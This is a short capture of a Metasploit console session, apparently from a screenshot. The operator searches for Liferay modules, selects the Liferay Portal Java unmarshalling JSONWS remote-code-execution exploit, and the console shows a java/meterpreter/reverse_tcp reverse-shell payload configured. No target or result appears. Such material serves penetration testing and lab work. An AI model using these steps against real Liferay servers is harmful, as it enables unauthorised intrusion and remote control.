 msf6 > search liferay
Matching Modules
================
#  Name                                        Disclosure Date  Rank       Check  Description
-  ----                                        ---------------  ----       -----  -----------
0  exploit/multi/http/liferay_java_unmarshalling  2019-11-25       excellent  Yes    Liferay Portal Java Unmarshallin
g via JSONWS RCE
Interact with a module by name or index. For example info 0, use 0 or use exploit/multi/http/liferay_java_unmarshalling
msf6 > use 0
[*] Using configured payload java/meterpreter/reverse_tcp